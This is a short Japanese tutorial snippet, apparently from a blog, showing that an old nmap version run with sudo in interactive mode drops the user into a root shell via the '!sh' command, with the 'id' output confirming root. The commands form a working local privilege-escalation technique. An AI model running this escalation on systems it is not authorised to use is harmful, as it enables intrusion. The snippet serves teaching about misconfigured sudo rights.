 すると、どうなるか…

• 古き良き時代のバージョンだと、

[keigo@yamazakiVM ~]$ sudo nmap –interactive

Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1#